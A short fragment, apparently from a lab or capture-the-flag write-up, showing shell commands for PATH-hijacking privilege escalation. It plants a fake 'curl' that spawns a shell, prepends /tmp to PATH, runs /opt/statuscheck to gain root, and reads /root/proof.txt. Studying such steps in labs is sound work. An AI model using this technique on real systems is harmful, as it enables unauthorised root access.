 cd /tmp echo "/bin/sh" > curl chmod 777 curl echo $PATH export PATH=/tmp:$PATH /opt/statuscheck id cd /root cat proof.txt